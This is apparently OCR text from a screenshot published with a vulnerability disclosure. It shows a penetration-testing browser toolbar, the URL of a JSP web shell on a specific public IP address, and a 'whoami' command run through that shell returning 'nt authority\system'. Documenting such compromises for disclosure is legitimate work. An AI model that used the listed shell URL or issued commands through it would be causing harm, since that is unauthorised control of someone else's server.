 SQL XSS Encryption Encoding Other
Load URL
http://122.227.170.139/upload/File/shell.jsp
Split URL
Execute
Enable Post data Enable Referrer
File Management Command Window System Property Help Thanks for your
whoami Execute
nt authority\system
www.wooyun.org